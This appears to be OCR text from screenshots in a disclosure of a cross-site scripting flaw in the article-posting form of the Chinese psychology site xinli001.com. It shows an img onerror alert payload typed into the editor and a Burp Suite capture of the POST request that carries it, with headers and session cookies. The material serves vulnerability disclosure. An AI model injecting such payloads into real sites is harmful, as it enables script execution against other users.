 查看(V) 收藏(O) 工具(T) 帮助(H)
刷新 主页 恢复 收藏夹
http://www.xinli001.com/user/article/post/
输入文字搜索 高速
从这里开始 - 壹心理 x
发表日志 - 壹心理 x
首页 心理杂志 问答 心理咨询 New 心理圈 心理FM 心理测试 心灵氧吧 更多
wooyun789 通知 2 私信
壹心理
关注动态 精彩发现 我的主页
xss test
B I U
"><img src=# onerror=alert(/wooyun/)><
test
标签:
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.xinli001.com:80 [42.121.252.134]
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
POST /user/article/post/ HTTP/1.1
Host: www.xinli001.com
Proxy-Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.xinli001.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xinli001.com/user/article/post/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=26416088572677438402|2646296@3562675; sessionid=4hi5jothvbge951ceoege9mygopgwjqm;
lzstat_ss=2006235724_53_1424787848_2646296|2857646486_1_1424787211_3562675; _yd_=GA1.2.1734304725.1424757632;
formid=1424759078&id=&title=xss++test&tags=test&perm=1&content=%3Cp%3E%26quot%3B%26gt%3B%26lt%3Bimg+src%3D%23+onerror%3D
alert%28%2Fwooyun%2F%29%26gt%3B%26lt%3B%3C%2Fp%3E